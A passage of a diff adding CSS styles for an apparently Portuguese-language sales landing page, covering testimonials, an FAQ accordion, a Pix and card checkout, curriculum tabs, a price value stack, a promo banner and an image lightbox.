+  object-fit: cover;
+  flex-shrink: 0;
+  border: 1px solid rgba(255, 220, 0, 0.4);
+  background: #fffbe6;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  font-weight: 700;
+  color: #c9a800;
+  font-size: 13px;
+}
+
+.testimonial-image-wrapper {
+  width: 100%;
+  margin-bottom: 16px;
+  overflow: hidden;
+  border-radius: var(--radius-md);
+  background: #fafafa;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+
+.testimonial-image-wrapper img {
+  width: 100%;
+  height: auto;
+  aspect-ratio: 3 / 4;
+  max-height: 480px;
+  object-fit: contain;
+  display: block;
+}
+
+.testimonial-author-info h4 {
+  font-size: 0.85rem;
+  color: var(--text-dark);
+}
+
+.testimonial-author-info p {
+  font-size: 0.75rem;
+  color: var(--text-light);
+}
+
+/* ==========================================
+   WARRANTY / GUARANTEE SECTION
+   ========================================== */
+.warranty-card {
+  max-width: 640px;
+  margin: 0 auto;
+  text-align: center;
+  border: 1px solid rgba(16, 185, 129, 0.15);
+  border-radius: var(--radius-lg);
+  padding: 56px 40px;
+  background: linear-gradient(180deg, rgba(240, 253, 244, 0.5) 0%, rgba(255, 255, 255, 0.9) 100%);
+  box-shadow: 0 10px 40px rgba(0, 180, 100, 0.04), 0 1px 3px rgba(0, 0, 0, 0.01);
+  backdrop-filter: blur(10px);
+  -webkit-backdrop-filter: blur(10px);
+}
+
+.warranty-badge-img {
+  font-size: 38px;
+  width: 76px;
+  height: 76px;
+  background: rgba(16, 185, 129, 0.08);
+  border: 1px solid rgba(16, 185, 129, 0.2);
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 0 auto 24px auto;
+  box-shadow: 0 4px 12px rgba(16, 185, 129, 0.06);
+}
+
+.warranty-card h3 {
+  font-size: 1.8rem;
+  font-weight: 800;
+  color: var(--text-dark);
+  margin-bottom: 16px;
+  letter-spacing: -0.5px;
+}
+
+.warranty-card p {
+  font-size: 0.98rem;
+  color: var(--text-muted);
+  max-width: 500px;
+  margin: 0 auto;
+  line-height: 1.75;
+}
+
+/* ==========================================
+   DELIVERY STEPS
+   ========================================== */
+.delivery-steps {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 20px;
+  margin-top: 40px;
+}
+
+@media(min-width: 768px) {
+  .delivery-steps {
+    grid-template-columns: repeat(3, 1fr);
+  }
+}
+
+.delivery-step {
+  background: #ffffff;
+  border: 2px solid #f0f0f0;
+  border-radius: var(--radius-lg);
+  padding: 32px 24px;
+  text-align: center;
+  transition: border-color 0.2s, transform 0.2s;
+}
+
+.delivery-step:hover {
+  border-color: var(--primary-color);
+  transform: translateY(-3px);
+}
+
+.delivery-step-num {
+  width: 50px;
+  height: 50px;
+  border-radius: 50%;
+  background: var(--text-dark);
+  color: var(--primary-color);
+  font-family: var(--font-title);
+  font-size: 20px;
+  font-weight: 800;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 0 auto 16px auto;
+  border: 4px solid #ffffff;
+  box-shadow: 0 0 0 2px #f0f0f0;
+}
+
+.delivery-step h3 {
+  font-size: 1.1rem;
+  color: var(--text-dark);
+  margin-bottom: 8px;
+}
+
+.delivery-step p {
+  font-size: 0.9rem;
+  color: var(--text-light);
+  line-height: 1.6;
+}
+
+/* ==========================================
+   FAQ ACCORDION
+   ========================================== */
+.faq-list {
+  max-width: 700px;
+  margin: 0 auto;
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+}
+
+.faq-item {
+  background: #ffffff;
+  border-radius: var(--radius-sm);
+  border: 1px solid #f0f0f0;
+  overflow: hidden;
+  box-shadow: var(--shadow-subtle);
+}
+
+.faq-trigger {
+  width: 100%;
+  background: none;
+  border: none;
+  padding: 20px 24px;
+  text-align: left;
+  font-family: var(--font-body);
+  font-size: 1rem;
+  font-weight: 600;
+  color: var(--text-dark);
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  cursor: pointer;
+}
+
+.faq-icon {
+  font-size: 1.25rem;
+  font-weight: 700;
+  color: var(--primary-shadow);
+  transition: transform 0.2s;
+  flex-shrink: 0;
+}
+
+.faq-content {
+  max-height: 0;
+  overflow: hidden;
+  transition: max-height 0.3s ease, padding 0.2s ease;
+}
+
+.faq-content p {
+  padding: 0 24px;
+  font-size: 0.95rem;
+  line-height: 1.7;
+  color: var(--text-muted);
+}
+
+.faq-item.active .faq-icon {
+  transform: rotate(45deg);
+}
+
+.faq-item.active .faq-content {
+  padding-bottom: 20px;
+}
+
+/* ==========================================
+   CHECKOUT COMPONENT
+   ========================================== */
+.checkout-wrapper {
+  background: #ffffff;
+  border: 2px solid var(--primary-color);
+  border-radius: var(--radius-lg);
+  padding: 32px;
+  max-width: 520px;
+  margin: 40px auto 0 auto;
+  box-shadow: 0 8px 32px rgba(0,0,0,0.05);
+}
+
+.checkout-header {
+  text-align: center;
+  margin-bottom: 24px;
+}
+
+.checkout-title {
+  font-size: 1.35rem;
+  color: var(--text-dark);
+  font-weight: 800;
+}
+
+.checkout-subtitle {
+  font-size: 0.85rem;
+  color: var(--text-light);
+}
+
+.checkout-tab-nav {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 10px;
+  margin-bottom: 24px;
+}
+
+.checkout-tab-btn {
+  background: #fafafa;
+  border: 1px solid #e2e8f0;
+  border-radius: var(--radius-sm);
+  color: var(--text-muted);
+  padding: 10px;
+  font-weight: 600;
+  font-size: 0.85rem;
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 6px;
+  transition: var(--transition-fast);
+}
+
+.checkout-tab-btn.active {
+  background: #fffbe6;
+  border-color: var(--primary-color);
+  color: var(--text-dark);
+}
+
+.form-group {
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+  margin-bottom: 16px;
+}
+
+.form-group label {
+  font-size: 0.8rem;
+  font-weight: 700;
+  color: var(--text-muted);
+}
+
+.form-group input {
+  background: #ffffff;
+  border: 1px solid #d1d5db;
+  border-radius: var(--radius-sm);
+  color: var(--text-dark);
+  padding: 12px;
+  font-family: var(--font-body);
+  font-size: 0.9rem;
+  transition: var(--transition-fast);
+}
+
+.form-group input:focus {
+  outline: none;
+  border-color: var(--primary-shadow);
+  box-shadow: 0 0 0 2px var(--primary-glow);
+}
+
+.checkout-payment-details {
+  background: #fafafa;
+  border-radius: var(--radius-sm);
+  padding: 16px;
+  border: 1px solid #f0f0f0;
+  margin-bottom: 20px;
+}
+
+.pix-details {
+  display: none;
+  text-align: center;
+  flex-direction: column;
+  align-items: center;
+  gap: 12px;
+}
+
+.pix-details.active {
+  display: flex;
+}
+
+.pix-qr-mock {
+  width: 140px;
+  height: 140px;
+  background: #ffffff;
+  border-radius: var(--radius-sm);
+  padding: 8px;
+  border: 1px solid #eee;
+}
+
+.pix-code-copy {
+  display: flex;
+  width: 100%;
+  gap: 8px;
+}
+
+.pix-code-input {
+  flex-grow: 1;
+  background: #eee !important;
+  color: #777 !important;
+  text-align: center;
+  border-style: dashed !important;
+}
+
+.btn-copy {
+  background: var(--primary-color);
+  border: none;
+  border-radius: var(--radius-sm);
+  color: var(--text-dark);
+  padding: 0 16px;
+  font-weight: 700;
+  cursor: pointer;
+  box-shadow: 0 2px 0 var(--primary-shadow);
+}
+
+.card-details {
+  display: none;
+}
+
+.card-details.active {
+  display: block;
+}
+
+.card-row {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 10px;
+}
+
+.checkout-summary {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-top: 16px;
+  margin-bottom: 20px;
+  border-top: 1px solid #f0f0f0;
+  padding-top: 12px;
+}
+
+.checkout-summary-label {
+  font-weight: 700;
+  color: var(--text-dark);
+}
+
+.checkout-summary-price {
+  font-size: 1.35rem;
+  font-weight: 900;
+  color: var(--text-dark);
+}
+
+.checkout-security-badge {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  gap: 6px;
+  font-size: 0.75rem;
+  color: var(--text-light);
+  margin-top: 12px;
+}
+
+.checkout-security-badge svg {
+  color: var(--success-color);
+}
+
+/* ==========================================
+   FOOTER STYLES
+   ========================================== */
+.footer {
+  background: #ffffff;
+  padding: 48px 0;
+  border-top: 1px solid #eeeeee;
+  font-size: 0.85rem;
+  text-align: center;
+}
+
+.footer-logo {
+  font-family: var(--font-title);
+  font-weight: 700;
+  font-size: 1.35rem;
+  color: var(--text-dark);
+  margin-bottom: 8px;
+}
+
+.footer-disclaimers {
+  max-width: 700px;
+  margin: 0 auto;
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+}
+
+.footer-disclaimers p {
+  color: #bbb;
+  line-height: 1.6;
+}
+
+.footer-divider {
+  height: 1px;
+  background: #eeeeee;
+  margin: 24px 0;
+}
+
+.footer-bottom {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 12px;
+}
+
+@media(min-width: 768px) {
+  .footer-bottom {
+    flex-direction: row;
+    justify-content: space-between;
+  }
+}
+
+.footer-copyright {
+  color: #bbb;
+}
+
+.footer-links {
+  display: flex;
+  gap: 16px;
+  list-style: none;
+}
+
+.footer-links a {
+  color: #bbb;
+  text-decoration: underline;
+  transition: var(--transition-fast);
+}
+
+.footer-links a:hover {
+  color: var(--text-dark);
+}
+
+/* Successful Checkout Toast Mock */
+.toast-success {
+  position: fixed;
+  bottom: 24px;
+  left: 20px;
+  background: #ffffff;
+  border: 1px solid #eee;
+  border-left: 5px solid var(--primary-color);
+  border-radius: var(--radius-md);
+  padding: 14px 18px;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  box-shadow: var(--shadow-hover);
+  transform: translateY(150%);
+  transition: transform 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
+  z-index: 9999;
+  max-width: 280px;
+}
+
+.toast-success.show {
+  transform: translateY(0);
+}
+
+.toast-success-icon {
+  background: var(--primary-color);
+  border-radius: var(--radius-sm);
+  width: 36px;
+  height: 36px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 18px;
+  box-shadow: 0 2px 8px var(--primary-glow);
+  flex-shrink: 0;
+}
+
+.toast-success-text {
+  display: flex;
+  flex-direction: column;
+  gap: 2px;
+}
+
+.toast-success-text h4 {
+  color: var(--text-dark);
+  font-size: 0.85rem;
+  font-weight: 700;
+}
+
+.toast-success-text p {
+  font-size: 0.75rem;
+  color: var(--text-light);
+}
+
+/* ==========================================
+   DYNAMIC DARK SECTIONS (.section--dark)
+   ========================================== */
+.section--dark {
+  background-color: #111111;
+  color: #a1a1aa;
+  border-top: 1px solid #222222;
+  border-bottom: 1px solid #222222;
+}
+
+.section--dark .section-title {
+  color: #ffffff;
+}
+
+.section--dark .section-subtitle {
+  color: #71717a;
+}
+
+.section--dark .preview-subtext-card {
+  background: #18181b;
+  border-color: #27272a;
+}
+
+.section--dark .preview-subtext-card h3 {
+  color: #ffffff;
+}
+
+.section--dark .preview-subtext-card p {
+  color: #a1a1aa;
+}
+
+.section--dark .preview-carousel {
+  border: none;
+  box-shadow: none;
+}
+
+.section--dark .bonus-card {
+  background: #18181b;
+  border-color: #27272a;
+  box-shadow: 0 4px 24px rgba(0,0,0,0.3);
+}
+
+.section--dark .bonus-card:hover {
+  box-shadow: 0 8px 32px rgba(0,0,0,0.4);
+}
+
+.section--dark .bonus-title {
+  color: #ffffff;
+}
+
+.section--dark .bonus-desc {
+  color: #a1a1aa;
+}
+
+.section--dark .bonus-value-original {
+  color: #52525b;
+}
+
+.section--dark .faq-item {
+  background: #18181b;
+  border-color: #27272a;
+}
+
+.section--dark .faq-trigger {
+  color: #ffffff;
+}
+
+.section--dark .faq-content p {
+  color: #a1a1aa;
+}
+
+.section--dark .faq-item:hover {
+  background: #202024;
+  border-color: #3f3f46;
+}
+
+/* ==========================================
+   FINAL CTA SECTION STYLING
+   ========================================== */
+.final-cta-card {
+  background: #18181b;
+  border: 2px solid var(--primary-color);
+  border-radius: var(--radius-lg);
+  padding: 40px;
+  max-width: 650px;
+  margin: 0 auto;
+  box-shadow: 0 8px 40px rgba(255,220,0,0.15);
+  text-align: center;
+}
+
+.final-cta-card h3 {
+  color: #ffffff;
+  font-size: 1.8rem;
+  margin-bottom: 12px;
+  font-family: var(--font-title);
+  font-weight: 800;
+}
+
+.final-cta-card p {
+  color: #a1a1aa;
+  margin-bottom: 24px;
+}
+
+.final-cta-price-box {
+  background: rgba(255,220,0,0.06);
+  border: 1px solid rgba(255,220,0,0.2);
+  border-radius: var(--radius-md);
+  padding: 24px;
+  margin-bottom: 24px;
+}
+
+.final-cta-price-box .from {
+  font-size: 14px;
+  color: #71717a;
+}
+
+.final-cta-price-box .price {
+  font-size: 3.5rem;
+  font-weight: 900;
+  color: #ffffff;
+  line-height: 1.1;
+  margin: 6px 0;
+}
+
+.final-cta-price-box .note {
+  font-size: 13px;
+  color: #71717a;
+}
+
+.final-cta-bullets {
+  list-style: none;
+  display: inline-flex;
+  flex-direction: column;
+  gap: 12px;
+  text-align: left;
+  margin-top: 24px;
+  border-top: 1px solid #27272a;
+  padding-top: 24px;
+  width: 100%;
+}
+
+.final-cta-bullets li {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  color: #e4e4e7;
+  font-size: 0.95rem;
+}
+
+.final-cta-bullets li .check {
+  width: 20px;
+  height: 20px;
+  background: var(--primary-color);
+  color: #1a1a1a;
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 11px;
+  font-weight: 800;
+  flex-shrink: 0;
+}
+
+/* ==========================================
+   CURRICULUM TABS & PANES STYLING
+   ========================================== */
+.curriculum-container {
+  margin-top: 40px;
+}
+
+.curriculum-tabs {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  gap: 10px;
+  margin-bottom: 24px;
+}
+
+@media(min-width: 900px) {
+  .curriculum-tabs {
+    display: flex;
+    justify-content: center;
+    gap: 12px;
+  }
+}
+
+.curriculum-tab-btn {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px 20px;
+  background: #ffffff;
+  border: 1px solid #e2e8f0;
+  border-bottom: 3px solid #cbd5e1;
+  border-radius: var(--radius-md);
+  cursor: pointer;
+  text-align: left;
+  transition: all 0.2s ease;
+  width: 100%;
+}
+
+@media(min-width: 900px) {
+  .curriculum-tab-btn {
+    width: auto;
+    flex: 1;
+    max-width: 190px;
+  }
+}
+
+.curriculum-tab-btn:hover {
+  transform: translateY(-2px);
+  box-shadow: var(--shadow-subtle);
+  border-color: #cbd5e1;
+}
+
+.curriculum-tab-btn.active {
+  background: var(--primary-color);
+  border-color: var(--text-dark);
+  border-bottom: 3px solid var(--primary-shadow);
+}
+
+.tab-level {
+  font-family: var(--font-title);
+  font-size: 1.3rem;
+  font-weight: 900;
+  color: var(--text-dark);
+  background: #f1f5f9;
+  width: 40px;
+  height: 40px;
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+  transition: background-color 0.2s;
+}
+
+.curriculum-tab-btn.active .tab-level {
+  background: #ffffff;
+}
+
+.tab-info {
+  display: flex;
+  flex-direction: column;
+  line-height: 1.2;
+}
+
+.tab-title {
+  font-family: var(--font-title);
+  font-weight: 700;
+  font-size: 0.9rem;
+  color: var(--text-dark);
+}
+
+.tab-count {
+  font-size: 0.75rem;
+  color: var(--text-light);
+  font-weight: 500;
+  margin-top: 2px;
+}
+
+.curriculum-tab-btn.active .tab-count {
+  color: rgba(0, 0, 0, 0.6);
+}
+
+.curriculum-panes {
+  position: relative;
+}
+
+.curriculum-pane {
+  display: none;
+}
+
+.curriculum-pane.active {
+  display: block;
+  animation: fadeUp 0.3s cubic-bezier(0.4, 0, 0.2, 1) forwards;
+}
+
+.curriculum-placeholder {
+  background: #ffffff;
+  border: 2px dashed #cbd5e1;
+  border-radius: var(--radius-md);
+  padding: 48px 24px;
+  text-align: center;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 12px;
+  animation: fadeUp 0.3s cubic-bezier(0.4, 0, 0.2, 1) forwards;
+}
+
+.curriculum-placeholder.hidden {
+  display: none !important;
+}
+
+.placeholder-icon {
+  font-size: 2.5rem;
+  animation: bouncePointer 2s infinite;
+}
+
+.curriculum-placeholder h3 {
+  font-family: var(--font-title);
+  font-size: 1.25rem;
+  font-weight: 800;
+  color: var(--text-dark);
+}
+
+.curriculum-placeholder p {
+  font-size: 0.95rem;
+  color: var(--text-muted);
+  max-width: 440px;
+  line-height: 1.5;
+}
+
+@keyframes bouncePointer {
+  0%, 100% {
+    transform: translateY(0);
+  }
+  50% {
+    transform: translateY(-8px);
+  }
+}
+
+@keyframes fadeUp {
+  from {
+    opacity: 0;
+    transform: translateY(12px);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+
+.curriculum-pane-header {
+  background: #ffffff;
+  border: 1px solid #e2e8f0;
+  border-radius: var(--radius-md);
+  padding: 24px;
+  margin-bottom: 24px;
+  box-shadow: var(--shadow-subtle);
+  border-left: 4px solid var(--primary-color);
+}
+
+.curriculum-pane-meta {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin-bottom: 12px;
+  flex-wrap: wrap;
+  gap: 12px;
+}
+
+.pane-badge {
+  font-family: var(--font-title);
+  font-weight: 800;
+  font-size: 1.1rem;
+  color: var(--text-dark);
+}
+
+.pane-count {
+  font-size: 0.8rem;
+  font-weight: 700;
+  color: var(--text-dark);
+  background: #fffbe6;
+  border: 1px solid rgba(255, 220, 0, 0.5);
+  padding: 4px 12px;
+  border-radius: var(--radius-full);
+}
+
+.pane-objective {
+  font-size: 0.95rem;
+  color: var(--text-muted);
+  line-height: 1.6;
+}
+
+.curriculum-details-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 20px;
+}
+
+@media(min-width: 768px) {
+  .curriculum-details-grid {
+    grid-template-columns: repeat(2, 1fr);
+  }
+}
+
+.curriculum-category-card {
+  background: #ffffff;
+  border: 1px solid #e2e8f0;
+  border-radius: var(--radius-md);
+  padding: 24px;
+  box-shadow: var(--shadow-subtle);
+  transition: transform 0.2s, border-color 0.2s;
+  border-top: 3px solid var(--primary-color);
+}
+
+.curriculum-category-card:hover {
+  transform: translateY(-2px);
+  border-color: #cbd5e1;
+}
+
+.curriculum-category-card h4 {
+  font-family: var(--font-title);
+  font-size: 1rem;
+  font-weight: 700;
+  color: var(--text-dark);
+  margin-bottom: 16px;
+  border-bottom: 1px dashed #e2e8f0;
+  padding-bottom: 8px;
+}
+
+.curriculum-topics {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 8px 10px;
+  align-items: center;
+}
+
+.curriculum-topics span {
+  font-size: 0.9rem;
+  color: var(--text-muted);
+  font-weight: 500;
+  line-height: 1.4;
+}
+
+.curriculum-topics span:not(:last-child)::after {
+  content: '•';
+  color: #cbd5e1;
+  margin-left: 10px;
+  font-weight: bold;
+}
+
+/* Mobile responsive scaling for tabs */
+@media(max-width: 767px) {
+  .curriculum-tabs {
+    gap: 6px;
+  }
+  
+  .curriculum-tab-btn {
+    flex-direction: column;
+    align-items: center;
+    text-align: center;
+    padding: 10px 4px;
+    gap: 6px;
+  }
+  
+  .tab-level {
+    width: 32px;
+    height: 32px;
+    font-size: 1rem;
+  }
+  
+  .tab-info {
+    align-items: center;
+  }
+  
+  .tab-title {
+    font-size: 0.75rem;
+  }
+  
+  .tab-count {
+    font-size: 0.65rem;
+    margin-top: 1px;
+  }
+  
+  .curriculum-pane-header {
+    padding: 16px;
+  }
+  
+  .pane-badge {
+    font-size: 0.95rem;
+  }
+  
+  .pane-count {
+    font-size: 0.75rem;
+    padding: 2px 8px;
+  }
+  
+  .pane-objective {
+    font-size: 0.85rem;
+  }
+  
+  .curriculum-category-card {
+    padding: 16px;
+  }
+  
+  .curriculum-category-card h4 {
+    font-size: 0.9rem;
+    margin-bottom: 12px;
+  }
+  
+  .curriculum-topics span {
+    font-size: 0.8rem;
+  }
+  
+  .curriculum-placeholder {
+    padding: 32px 16px;
+    gap: 8px;
+  }
+  
+  .curriculum-placeholder h3 {
+    font-size: 1.1rem;
+  }
+  
+  .curriculum-placeholder p {
+    font-size: 0.85rem;
+  }
+}
+
+/* ==========================================
+   VISUAL AUDIENCE & TARGET STYLING
+   ========================================== */
+.audience-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 24px;
+  margin-top: 40px;
+}
+
+@media(min-width: 600px) {
+  .audience-grid {
+    grid-template-columns: 1fr 1fr;
+  }
+}
+
+@media(min-width: 900px) {
+  .audience-grid {
+    grid-template-columns: repeat(3, 1fr);
+  }
+}
+
+.audience-card {
+  background: #ffffff;
+  border: 1px solid #f0f0f0;
+  border-radius: var(--radius-lg);
+  padding: 36px 24px;
+  box-shadow: var(--shadow-subtle);
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  text-align: center;
+  transition: transform 0.2s, box-shadow 0.2s, border-color 0.2s;
+}
+
+.audience-card:hover {
+  transform: translateY(-4px);
+  border-color: rgba(255, 220, 0, 0.5);
+  box-shadow: var(--shadow-hover);
+}
+
+.audience-icon-badge {
+  width: 58px;
+  height: 58px;
+  border-radius: 50%;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 1.8rem;
+  margin-bottom: 20px;
+  flex-shrink: 0;
+}
+
+.audience-card h3 {
+  font-size: 1.15rem;
+  font-weight: 700;
+  color: var(--text-dark);
+  margin-bottom: 12px;
+}
+
+.audience-card p {
+  font-size: 0.9rem;
+  color: var(--text-muted);
+  line-height: 1.6;
+}
+
+/* ==========================================
+   TWO-COLUMN RECEIPT VALUE STACK
+   ========================================== */
+.value-stack-container {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 24px;
+  margin-top: 40px;
+  background: #ffffff;
+  border: 2px solid var(--primary-color);
+  border-radius: var(--radius-lg);
+  padding: 20px;
+  box-shadow: 0 10px 40px var(--primary-glow);
+}
+
+@media(min-width: 500px) {
+  .value-stack-container {
+    padding: 32px;
+  }
+}
+
+@media(min-width: 850px) {
+  .value-stack-container {
+    grid-template-columns: 1.2fr 1fr;
+    padding: 40px;
+    gap: 40px;
+    align-items: stretch;
+  }
+}
+
+.value-stack-left {
+  display: flex;
+  flex-direction: column;
+  gap: 16px;
+  justify-content: center;
+}
+
+.value-stack-left h3 {
+  font-size: 1.4rem;
+  font-weight: 800;
+  color: var(--text-dark);
+  margin-bottom: 8px;
+}
+
+.value-stack-items-list {
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+}
+
+.value-stack-item-row {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding-bottom: 12px;
+  border-bottom: 1px dashed #e2e8f0;
+  gap: 12px;
+}
+
+.value-stack-item-row:last-child {
+  border-bottom: none;
+}
+
+.value-stack-item-row .name {
+  font-size: 0.9rem;
+  font-weight: 600;
+  color: var(--text-muted);
+  text-align: left;
+  line-height: 1.4;
+}
+
+.value-stack-item-row .price {
+  font-size: 0.9rem;
+  color: #bbb;
+  text-decoration: line-through;
+  font-weight: 500;
+  flex-shrink: 0;
+}
+
+.value-stack-total-row {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  font-size: 1.05rem;
+  font-weight: 700;
+  color: #888;
+  margin-top: 12px;
+  border-top: 2px solid #e2e8f0;
+  padding-top: 16px;
+}
+
+.value-stack-total-row .price {
+  text-decoration: line-through;
+  color: #999;
+  flex-shrink: 0;
+}
+
+.value-stack-right-box {
+  background: var(--bg-secondary);
+  border: 1px solid #e2e8f0;
+  border-radius: var(--radius-lg);
+  padding: 24px 20px;
+  text-align: center;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 16px;
+  justify-content: center;
+  width: 100%;
+}
+
+@media(min-width: 500px) {
+  .value-stack-right-box {
+    padding: 32px 24px;
+  }
+}
+
+.value-stack-right-box .label {
+  font-size: 0.8rem;
+  font-weight: 800;
+  text-transform: uppercase;
+  letter-spacing: 1px;
+  color: #c9a800;
+}
+
+.value-stack-right-box .main-price {
+  font-family: var(--font-title);
+  font-size: clamp(2.5rem, 8vw, 3.5rem);
+  font-weight: 900;
+  color: var(--text-dark);
+  line-height: 1;
+}
+
+.value-stack-right-box .microcopy-stack {
+  font-size: 0.85rem;
+  color: var(--text-light);
+  line-height: 1.5;
+}
+
+.value-stack-right-box .bullets-stack {
+  list-style: none;
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  width: 100%;
+  text-align: left;
+  margin-top: 8px;
+  border-top: 1px solid #e2e8f0;
+  padding-top: 16px;
+}
+
+.value-stack-right-box .bullets-stack li {
+  font-size: 0.85rem;
+  color: var(--text-muted);
+  display: flex;
+  align-items: center;
+  gap: 8px;
+}
+
+.value-stack-right-box .bullets-stack li::before {
+  content: '✓';
+  color: var(--success-color);
+  font-weight: bold;
+}
+
+/* ==========================================
+   URGENCY PROMO BANNER & LIVE NOTIFICATIONS TOAST
+   ========================================== */
+.promo-banner {
+  background: var(--primary-color);
+  color: var(--text-dark);
+  text-align: center;
+  padding: 12px 20px;
+  font-size: 13px;
+  font-weight: 700;
+  position: sticky;
+  top: 0;
+  z-index: 1000;
+  box-shadow: 0 2px 10px rgba(0,0,0,0.05);
+}
+
+.promo-banner strong {
+  font-weight: 900;
+}
+
+
+@media (max-width: 480px) {
+  .btn-cta {
+    font-size: 17px;
+    padding: 16px 28px;
+    letter-spacing: 0px;
+  }
+}
+
+
+/* ==========================================
+   VISUALIZAÇÃO AMPLIADA DOS MAPAS (LIGHTBOX)
+   ========================================== */
+.preview-carousel .carousel-slide { cursor: zoom-in; }
+.preview-carousel .carousel-slide:focus-visible {
+  outline: 3px solid #fff;
+  outline-offset: 3px;
+}
+.image-lightbox {
+  position: fixed;
+  inset: 0;
+  z-index: 20000;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  padding: 16px;
+  opacity: 0;
+  visibility: hidden;
+  pointer-events: none;
+  transition: opacity 180ms ease, visibility 180ms ease;
+}
+.image-lightbox.show { opacity: 1; visibility: visible; pointer-events: auto; }
+.image-lightbox-backdrop { position: absolute; inset: 0; background: rgba(12, 18, 28, .9); }
+.image-lightbox-panel {
+  position: relative;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  width: min(100%, 1100px);
+  max-height: calc(100dvh - 32px);
+  padding: 52px 54px 25px;
+  border-radius: 12px;
+  background: #fff;
+  box-shadow: 0 12px 45px rgba(0,0,0,.4);
+}
+.image-lightbox-figure { margin: 0; min-width: 0; max-width: 100%; text-align: center; }
+.image-lightbox-figure img {
+  display: block;
+  width: auto;
+  max-width: 100%;
+  max-height: calc(100dvh - 145px);
+  margin: 0 auto;
+  object-fit: contain;
+  border-radius: 4px;
+}
+.image-lightbox-figure figcaption {
+  font-size: 13px;
+  line-height: 1.45;
+  color: #454c57;
+  padding-top: 10px;
+}
+.image-lightbox-close, .image-lightbox-nav {
+  border: 0;
+  background: #f0f3f6;
+  color: #222;
+  cursor: pointer;
+  touch-action: manipulation;
+}
+.image-lightbox-close {
+  position: absolute;
+  top: 8px;
+  right: 12px;
+  width: 38px;
+  height: 38px;
+  font-size: 28px;
+  border-radius: 50%;
+}
+.image-lightbox-nav {
+  position: absolute;
+  top: 50%;
+  transform: translateY(-50%);
+  width: 40px;
+  height: 54px;
+  border-radius: 8px;
+  font-size: 22px;
+}
+.image-lightbox-prev { left: 8px; }
+.image-lightbox-next { right: 8px; }
+.image-lightbox-close:hover, .image-lightbox-nav:hover { background: #e0e6ee; }
+.image-lightbox button:focus-visible { outline: 3px solid #3c88ff; outline-offset: 2px; }
+@media (max-width: 600px) {
+  .image-lightbox { padding: 10px; }
+  .image-lightbox-panel { padding: 56px 11px 24px; max-height: calc(100dvh - 20px); }
+  .image-lightbox-figure img { max-height: calc(100dvh - 148px); }
+  .image-lightbox-nav { top: auto; bottom: 4px; transform: none; width: 40px; height: 38px; }
+  .image-lightbox-figure figcaption { padding: 10px 48px 8px; font-size: 11px; }
+}
+@media (prefers-reduced-motion: reduce) {
+  .image-lightbox { transition: none; }
+  .carousel-track, .testimonials-track { animation: none !important; }
+}
+
+/* =============================================
+   MOBILE-FIRST PERFORMANCE & TRUST DETAILS
+   ============================================= */
+html { scroll-padding-top: 64px; }
+img { max-width: 100%; }
+button, a { -webkit-tap-highlight-color: transparent; }
+.hero-mockup-img { height: auto; object-fit: contain; }
+.footer { padding: 36px 0 calc(24px + env(safe-area-inset-bottom)); background:#fbfbf8; text-align:center; }
+.footer-description { max-width:34rem; margin:0 auto 20px; font-size:13px; }
+.footer-business-info { max-width:38rem; margin:0 auto; display:grid; gap:8px; padding:18px 14px; background:#fff; border:1px solid #e5e5e5; border-radius:12px; }
+.footer-business-info p { font-size:14px; color:#343434; overflow-wrap:anywhere; }
+.footer-business-info a { color:#185b38; text-decoration:underline; text-underline-offset:3px; font-weight:700; }
+.footer-business-info .footer-support-note { font-size:12px; color:#575757; }
+.footer-nav { margin:20px auto 0; display:flex; align-items:center; justify-content:center; flex-wrap:wrap; gap:8px 16px; }
+.footer-nav a { color:#262626; font-weight:600; font-size:13px; text-decoration:underline; text-underline-offset:3px; padding:10px 3px; min-height:44px; display:inline-flex; align-items:center; }
+.footer-legal { font-size:12px; line-height:1.6; max-width:45rem; margin:0 auto 14px; }
+.footer-copyright { font-size:12px; color:#555; }
+.footer a:focus-visible { outline:2px solid #141414; outline-offset:3px; border-radius:4px; }
+@media(max-width: 599px) {
+  .container { padding-inline: clamp(14px, 4.5vw, 20px); }
+  .promo-banner { font-size:clamp(11px,3.25vw,13px); padding:10px 12px; line-height:1.35; }
+  .hero { overflow:clip; }
+  .hero-title { font-size:clamp(27px, 8vw, 39px); overflow-wrap:break-word; }
